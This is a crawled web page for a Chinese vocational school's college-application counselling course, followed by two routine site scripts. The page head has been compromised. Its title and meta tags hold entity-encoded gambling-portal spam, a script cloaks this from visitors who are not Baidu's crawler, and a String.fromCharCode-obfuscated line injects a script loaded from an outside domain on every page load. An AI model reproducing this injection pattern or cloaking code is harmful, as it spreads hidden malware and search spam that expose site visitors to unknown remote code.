

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.waxue.com/index.php?homepage=chuangshuo5553&file=sell&itemid=28173
body_size: 6302
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>&#75;&#65;&#73;&#89;&#85;&#78;&#40;&#24320;&#20113;&#41;&#183;&#20307;&#32946;&#32593;&#39029;&#30331;&#38470;&#20837;&#21475;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#26368;&#26032;&#22320;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#26368;&#26032;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#26368;&#26032;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#26368;&#26032;&#39318;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#26368;&#26032;&#25163;&#26426;&#97;&#112;&#112;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#38470;&#20837;&#21475;"/>
<meta name="description" content="&#9115;&#9117;&#33594;&#26893;&#23601;&#36865;&#24425;&#9120;&#9118;&#9917;&#65039;&#26469;&#29609;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#97;&#112;&#112;&#23448;&#32593;&#9917;&#65039;&#9917;&#65039;&#9117;&#9115;&#10035;&#65039;&#12304;&#107;&#121;&#19977;&#24180;&#32423;&#20108;&#29677;&#12305;&#9118;&#9120;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#97;&#112;&#112;&#23448;&#32593;&#21488;&#23376;&#26159;&#20840;&#29699;&#26368;&#31283;&#23450;&#30340;&#21488;&#23376;&#20043;&#19968;&#44;&#26377;&#30528;&#26368;&#26032;&#30340;&#36187;&#20107;&#36164;&#35759;&#44;&#27604;&#36187;&#30452;&#25773;&#44;&#19978;&#27425;&#31614;&#32422;&#26159;&#38485;&#24314;&#26426;&#32929;&#20998;&#19982;&#38485;&#29028;&#25206;&#26893;&#22312;&#22242;&#20307;&#20844;&#21496;&#22686;&#24378;&#20869;&#37096;&#33829;&#19994;&#21327;&#20316;&#12289;&#38416;&#25196;&#21508;&#36130;&#20135;&#38388;&#30340;&#21327;&#21516;&#25928;&#24212;&#30340;&#24037;&#20316;&#25351;&#24341;&#19979;&#65292;&#31177;&#25345;&#8220;&#23433;&#36523;&#20037;&#36828;&#8221;"/>
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?ecffac902bb44f3af70457e237b56852";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<script language="javascript">
if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){
var x = '高考志愿填报  职业规划|课程考试|邯山区创硕职业培训学校}';
document.title =x;
document.querySelector('meta[name="keywords"]').setAttribute('content', x);
document.querySelector('meta[name="description"]').setAttribute('content', x);
}
</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,120,105,97,111,108,117,107,121,46,99,111,109,47,56,56,56,56,56,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="generator" content="DESTOON B2B - www.destoon.com"/>
<meta name="template" content="homepage"/>
<link rel="canonical" href="https://www.waxue.com/sell/show.php?itemid=28173"/>
<link rel="stylesheet" type="text/css" href="https://www.waxue.com/company/skin/common.css"/>
<link rel="stylesheet" type="text/css" href="https://www.waxue.com/company/skin/default/style.css"/>
<script type="text/javascript">window.onerror= function(){return true;}</script><script type="text/javascript" src="https://www.waxue.com/lang/zh-cn/lang.js"></script>
<script type="text/javascript">
var DTPath = 'https://www.waxue.com/';
var SKPath = 'https://www.waxue.com/skin/default/';
var EXPath = 'https://www.waxue.com/extend/';
var DTTour = 'https://www.waxue.com/company/tour.php';
document.oncontextmenu=function(e){return false;};
document.onselectstart=function(e){return false;};
if(window.location.href.indexOf('waxue.com') != -1){document.domain = 'waxue.com';}
</script>
<script type="text/javascript" src="https://www.waxue.com/file/script/homepage.js"></script>
</head>
<body>
<div class="m"><div class="top" id="top"><a href="https://www.waxue.com/com/chuangshuo5553/" title="邯山区创硕职业培训学校" rel="sidebar" onclick="window.external.addFavorite(this.href, this.title);return false;">收藏本页</a> | <a href="https://www.waxue.com/com/chuangshuo5553/" onclick="javascript:try{this.style.behavior='url(#default#homepage)';this.setHomePage(location.href);}catch(e){}return false;">设为主页</a> | <a href="javascript:Go(DTTour);">随便看看</a> | <a href="javascript:Go('https://www.waxue.com/wap/index.php?moduleid=4&username=chuangshuo5553');">手机版</a></div></div>
<div class="m">
<div class="sign">
<img src="https://www.waxue.com/company/image/free_bg.gif" alt="普通会员"/>
</div>
<div class="head">
<div>
<h1>邯山区创硕职业培训学校</h1>
<h4>计算机等级考试、计算机操作技能、会计资格等培训工作</h4>
</div>
</div>
</div>
<div class="m">
<div class="menu" id="menu">
<ul>
<li class="menu_li"><a href="https://www.waxue.com/com/chuangshuo5553/"><span>网站首页</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/chuangshuo5553/introduce/"><span>学校简介</span></a></li>
<li class="menu_on"><a href="https://www.waxue.com/com/chuangshuo5553/sell/"><span>课程考试</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/chuangshuo5553/news/"><span>校园新闻</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/chuangshuo5553/honor/"><span>荣誉资质</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/chuangshuo5553/job/"><span>招聘信息</span></a></li>
<li class="menu_li"><a href="https://www.waxue.com/com/chuangshuo5553/contact/"><span>联系方式</span></a></li>
</ul>
</div>
</div>
<div class="m">
<div class="banner">
<img src="https://www.waxue.com/company/skin/default/banner.jpg" width="100%"/>
</div>
</div>
<div class="m">
<div class="pos" id="pos">
<span class="f_r">
<script type="text/javascript">show_date();</script>
</span>
<span id="position"></span>
</div>
</div>
<div class="m">
<table cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="200" valign="top" id="side"><div class="side_head"><div><strong>站内搜索</strong></div></div>
<div class="side_body">
<form action="https://www.waxue.com/company/home.php" onsubmit="return check_kw();">
<input type="hidden" name="action" value="search"/>
<input type="hidden" name="homepage" value="chuangshuo5553"/>
<input type="text" name="kw" value="输入关键词" size="22" id="kw" class="inp" onfocus="if(this.value=='输入关键词')this.value='';"/>
<div style="padding:10px 0 0 0;">
<select name="file">
<option value="sell" selected>课程考试</option><option value="news">校园新闻</option><option value="job">招聘信息</option></select>&nbsp;
<input type="submit" value=" 搜 索 " class="sbm"/>
</div>
</form>
</div><div class="side_head"><div><span class="f_r"><a href="https://www.waxue.com/com/chuangshuo5553/link/"><img src="https://www.waxue.com/company/image/more.gif" title="更多"/></a></span><strong>友情链接</strong></div></div>
<div class="side_body">
<ul>
<li>暂无链接</li>
</ul>
</div>
</td>
<td width="10" id="split"></td>
<td valign="top" id="main"><div class="dsn" id="pos_show">您当前的位置：<a href="https://www.waxue.com/com/chuangshuo5553/">首页</a> &raquo; <a href="https://www.waxue.com/com/chuangshuo5553/sell/">课程考试</a> &raquo; 高考志愿填报  职业规划</div>
<div class="main_head"><div><strong>高考志愿填报  职业规划</strong></div></div>
<div class="main_body">
<table width="100%" align="center">
<tr>
<td width="250" valign="top">
<div id="mid_pos"></div>
<div id="mid_div" onmouseover="SAlbum();" onmouseout="HAlbum();" onclick="PAlbum(Dd('mid_pic'));">
<img src="http://www.waxue.com/file/upload/202311/10/103716166950.png.middle.png" width="240" height="180" id="mid_pic"/><span id="zoomer"></span>
</div>
<div class="b5"></div>
<div>
<img src="http://www.waxue.com/file/upload/202311/10/103716166950.png.thumb.png" width="60" height="60" onmouseover="if(this.src.indexOf('nopic60.gif')==-1)Album(0, 'http://www.waxue.com/file/upload/202311/10/103716166950.png.middle.png');" class="ab_on" id="t_0"/><img src="https://www.waxue.com/skin/default/image/nopic60.gif" width="60" height="60" onmouseover="if(this.src.indexOf('nopic60.gif')==-1)Album(1, 'https://www.waxue.com/skin/default/image/nopic240.gif');" class="ab_im" id="t_1"/><img src="https://www.waxue.com/skin/default/image/nopic60.gif" width="60" height="60" onmouseover="if(this.src.indexOf('nopic60.gif')==-1)Album(2, 'https://www.waxue.com/skin/default/image/nopic240.gif');" class="ab_im" id="t_2"/></div>
<div class="b5"></div>
<div onclick="PAlbum(Dd('mid_pic'));" class="c_b t_c c_p"><img src="https://www.waxue.com/skin/default/image/ico_zoom.gif" width="16" height="16" align="absmiddle"/> 点击图片查看原图</div>
</td>
<td width="15"> </td>
<td valign="top">
<div id="big_div" style="display:none;"><img src="" id="big_pic"/></div>
<table width="100%" cellpadding="4" cellspacing="4">
<tr>
<td width="80" class="f_dblue">课程：</td>
<td><span id="hits" class="f_r">浏览次数：383</span><strong>高考志愿填报  职业规划</strong>&nbsp;</td>
</tr>
<tr>
<td class="f_dblue">学费：</td>
<td class="f_b f_orange">面议</td>
</tr>
<tr>
<td class="f_dblue">最少起报数：</td>
<td class="f_b f_orange"></td>
</tr>
<tr>
<td class="f_dblue">开课人数：</td>
<td class="f_b f_orange"></td>
</tr>
<tr>
<td class="f_dblue">开课期限：</td>
<td>自学员付款之日起  <span class="f_b f_orange">3</span> 天</td>
</tr>
<tr>
<td class="f_dblue">有效期至：</td>
<td>长期有效</td>
</tr>
<tr>
<td class="f_dblue">最后更新：</td>
<td>2023-11-13 09:19</td>
</tr>
</table>
<script type="text/javascript">
document.write('<br/><br/><center><a href="https://www.waxue.com/company/home.php?action=prev&itemid=28173&username=chuangshuo5553" class="t">&#171;上一个产品</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.waxue.com/company/home.php?action=next&itemid=28173&username=chuangshuo5553" class="t">下一个产品&#187;</a></center>');
</script>
</td>
</tr>
</table>
</div>
<div class="main_head"><div><strong>详细信息</strong></div></div>
<div class="main_body">
<div class="content" id="content">&nbsp;高考是最痛苦的吗？不！
<div>志愿填报才是！</div>
<div>到时，你会恨自己为什么不多考几分！</div>
<div>每年的报考季，都有大批考生为自己的失误买单</div>
<div>志愿没填好，落选还能怪谁呢？</div>
<div>填报志愿通常要遵守三个原则：</div>
<div>✔&mdash;&mdash;按实力进行定位；</div>
<div>✔&mdash;&mdash;按各高校&ldquo;录取规则&rdquo;；</div>
<div>✔&mdash;&mdash;结合自身实力和兴趣选择适合的院校和专业。</div>
<div>误：重&ldquo;录取分数&rdquo;，轻&ldquo;录取原则&rdquo;</div>
<div>1、只看该专业往年的录取分数是否和自己的分数匹配；</div>
<div>2、认为分数高的专业就是该校中最好的专业；</div>
<div>3、认为分数低的专业就是该校中最烂的专业；</div>
<div>解读</div>
<div>1、专业录取分数高，说明是&ldquo;热门专业&rdquo;，另一方面也与开设院校的专业实力强</div>
<div>弱有关。但是，不能简单地把专业录取分数的高低与专业的优劣联系起来。</div>
<div>2、报考心仪院校的专业，不仅要参考该专业的历年分数，还要读透学校的&ldquo;录取</div>
<div>规则&rdquo;</div>
<div>比如说：</div>
<div>&middot; 录取原则是&ldquo;分数优先&rdquo;：可以考虑自己对专业喜欢程度的顺序排序；</div>
<div>&middot; 录取原则是&ldquo;专业级差&rdquo;：这时候，你就要先考虑第一个专业的录取概率大不大，</div>
<div>又要兼顾这个专业是否是自己喜欢。否则在下一个专业录取时，专业级差让考生</div>
<div>的分数优势降低，录取概率降低，会面临退档或被调剂的风险。</div>
<div>误：重&ldquo;热门专业&rdquo;，轻&ldquo;新兴专业&rdquo;</div>
<div>大家扎堆报考&ldquo;热门专业&rdquo;，会出现撞车的现象，导致热门的专业很热，冷门的专</div>
<div>业很冷。</div>
<div>解读</div>
<div>除热门专业，同学们也可以关注下新增的专业，比如说大数据、互联网工程、城</div>
<div>市地下空间工程等专业。</div>
<div>因为是新增专业，所以没有往年分数的参考，考生和家长很难定位，就会不敢填</div>
<div>报。因此，第一年，这些专业的录取分数会相对低一些。</div>
<div>但大家一定要注意，新增设的专业，是国家大力支持发展的某些行业，为该行业</div>
<div>缺乏专业人才而开设的。所以面对新增专业时，一定要认真研究，把握住这些机</div>
<div>会。</div>
<div>误：心想着入学后转专业</div>
<div>一心想着，只要能进这所大学的门，啥专业都无所谓。期望在入学之后，利用大</div>
<div>二时的&ldquo;转专业&rdquo;来扭转这个&ldquo;专业调剂&rdquo;的局面。</div>
<div>解读</div>
<div>事实是，转专业并不是那么好转。多半是品学兼优的同学，才有机会。也就是说</div>
<div>根据学习成绩重新选择自己喜爱的专业。但实际上，真正能够利用这类政策成功</div>
<div>转专业的学生并不多，各高校转专业管理办法都有限定。</div>
<div>尽量在选报的 1~6 个专业中被录取，不要将希望寄托在&ldquo;服从专业调剂&rdquo;上。</div>
<div>你都明白了吗？</div>
<div>规划人生，成就梦想！只有让孩子考上理想的大学，选择了</div>
<div>正确的专业，才能实现幸福的人生！</div>
<div>我们这里有特级顾问为您的孩子进行志愿咨询。从分数兴趣性格多方</div>
<div>考虑。解读家长误区。要让考生读到与其分数想匹配的大学，只是一</div>
<div>个基础。创硕教育的目的是，结合学生自身指定学业规划。这是一件</div>
<div>系统性的工程也是我们职责之所在。欢迎到校咨询！！！</div></div>
</div>
<script type="text/javascript">
try {Dd('type_3').style.backgroundColor = '#F1F1F1';}catch (e){}
var content_id = 'content';
var img_max_width = 900;
</script>
<script type="text/javascript" src="https://www.waxue.com/file/script/content.js"></script>
</td>
</tr>
</table>
</div>
<div class="m">
<div class="foot" id="foot">
<div>
&copy;2026 邯山区创硕职业培训学校 版权所有&nbsp;&nbsp;
技术支持：<a href="https://www.waxue.com/" target="_blank">挖学网-学习知识第一入口</a>&nbsp;&nbsp;
访问量:52809&nbsp;&nbsp;
<a href="https://www.waxue.com/com/chuangshuo5553/">网站首页</a>&nbsp;&nbsp;
<a href="https://www.waxue.com/member/">管理入口</a>&nbsp;&nbsp;
</div>
</div>
</div>
<script type="text/javascript">Dd('position').innerHTML = Dd('pos_show').innerHTML;</script>
<script type="text/javascript" src="https://www.waxue.com/file/script/album.js"></script><!--baidu share start-->
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"0","bdPos":"right","bdTop":"200"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<!--baidu share end-->
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.waxue.com/file/script/content.js
body_size: 2953
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2013 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
function fontZoom(z, i) {
	var i = i ? i : 'content';
	var size = Dd(i).style.fontSize ? Dd(i).style.fontSize : '14px';
	var new_size = Number(size.replace('px', ''));
	new_size += z == '+' ? 1 : -1;
	if(new_size < 1) new_size = 1;
	Dd(i).style.fontSize=new_size+'px';
}
function ImgZoom(i, m) {
	var m = m ? m : 550; var w = i.width;
	if(w < m) {
		//i.className = '';
	} else {
		var h = i.height;
		i.height = parseInt(h*m/w);
		i.width = m;
		i.title = L['click_open'];
		i.onclick = function (e) {window.open(EXPath+'view.php?img='+i.src);}
	}
}
window.onload = function() {
	try {
	var Imgs = Dd(content_id).getElementsByTagName("img");
	for(var i=0;i<Imgs.length;i++) {ImgZoom(Imgs[i], img_max_width);}
	var Links = Dd(content_id).getElementsByTagName("a");
	for(var i=0;i<Links.length;i++)	{if(Links[i].target != '_blank') {if(document.domain && Links[i].href.indexOf(document.domain) == -1) Links[i].target = '_blank';}}
	} catch(e) {}
}

function loadqqmap(fun,libraries) {
  var script = document.createElement("script");
  script.type = "text/javascript";
  var url = "http://map.qq.com/api/js?v=2.exp&key=A6YBZ-UYV33-JC536-3AF5E-J6G3S-U3BVM";
  if(fun){	 url += "&callback="+fun; 	 }
  if(libraries){	 url += "&libraries="+libraries; 	 }
  script.src =url;
  document.body.appendChild(script);
}
var qqmap_obj,qqmap_lat,qqmap_lng,qqmap_ltype,geocoder;
function qq_jiejing(obj,lat,lng,ltype){
	//lat:39.882326 lng:116.326488 obj = document.getElementById('pano_holder')	
	qqmap_obj=obj,qqmap_ltype=ltype,qqmap_lat=lat,qqmap_lng=lng;
	loadqqmap('qq_jiejing_fun',ltype);	
	return ;
	
}

function qq_jiejing_fun(){	
	var lat = qqmap_lat;
	var lng = qqmap_lng;
	var obj = qqmap_obj;
	var panoLatLng = new qq.maps.LatLng(lat,lng);
	if(qqmap_ltype){		
		 qq.maps.convertor.translate(panoLatLng, 3, function(res){
			 panoLatLng = res[0];
			 lng = panoLatLng.getLng();
			 lat = panoLatLng.getLat();
			 qq_jiejing_do();
		 });
	}else{		
		if(!lng){				
			 geocoder = new qq.maps.Geocoder({
				complete : function(result){
					panoLatLng = result.detail.location;
				
					lng = result.detail.location.getLng();						
					lat = result.detail.location.getLat();
					qq_jiejing_do();	
				}
			});
			geocoder.getLocation(lat);
			return ;
		}else{
			qq_jiejing_do();	
		}
	}
	function qq_jiejing_do(){
	// 创建街景
		var pano = new qq.maps.Panorama(obj);
		var pano_service = new qq.maps.PanoramaService();
		pano_service.getPano(panoLatLng, 200, function(result){
			pano.setPano(result.svid);
			var x1 = result.latlng.lng;
			var y1 = result.latlng.lat;
			var x2 = lng;
			var y2 = lat;
			
			
			var alpha = Math.acos((y2 - y1) / Math.sqrt(Math.pow(x2 - x1, 2) + Math.pow(y2 - y1, 2)));
			if (x2 - x1 < 0) {
				alpha = Math.PI*2  - alpha;
			}
			pano.setPov({heading : alpha/Math.PI*180, pitch : 0});
		});	
	}
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.waxue.com/file/script/homepage.js
body_size: 1823
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2013 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
var isGecko = navigator.userAgent.indexOf('WebKit') != -1;
function Dd(i) {return document.getElementById(i);}
function Ds(i) {Dd(i).style.display = '';}
function Dh(i) {Dd(i).style.display = 'none';}
function Go(u) {window.location.href = u;}
function ext(v) {return v.substring(v.lastIndexOf('.')+1, v.length);}
function lang(s, a) {for(var i = 0; i < a.length; i++) {s = s.replace('{V'+i+'}', a[i]);} return s;}
function View(s) {window.open(EXPath+'view.php?img='+s);}
function check_kw() {if(Dd('kw').value == L['keyword_value'] || Dd('kw').value.length<2) {alert(L['keyword_message']); Dd('kw').focus(); return false;}}
function Df(url, etc) {document.write('<iframe src="'+url+'" scrolling="no" frameborder="0" '+etc+'></iframe>');}
function show_date() {
	var dt_day = dt_month = dt_weekday = '';
	var dt_week = [L['Sunday'], L['Monday'], L['Tuesday'], L['Wednesday'], L['Thursday'], L['Friday'], L['Saturday']];
	dt_today = new Date();
	dt_weekday = dt_today.getDay();
	dt_month = dt_today.getMonth()+1;
	dt_day = dt_today.getDate();
	document.write(lang(L['show_date'], [dt_month, dt_day, dt_week[dt_weekday]]));
}
function ImgZoom(i, m) {
	var m = m ? m : 550; var w = i.width;
	if(w < m) return;
	var h = i.height;
	i.title = L['click_open'];
	i.onclick = function (e) {window.open(ETPath+'view.php?img='+i.src);}
	i.height = parseInt(h*m/w);
	i.width = m;
}
document.onkeydown = function(e) {
	var k = typeof e == 'undefined' ? event.keyCode : e.keyCode;
	if(k == 37) {
		try{if(Dd('destoon_previous').value && typeof document.activeElement.name == 'undefined')Go(Dd('destoon_previous').value);}catch(e){}
	} else if(k == 39) {
		try{if(Dd('destoon_next').value && typeof document.activeElement.name == 'undefined')Go(Dd('destoon_next').value);}catch(e){}
	}
}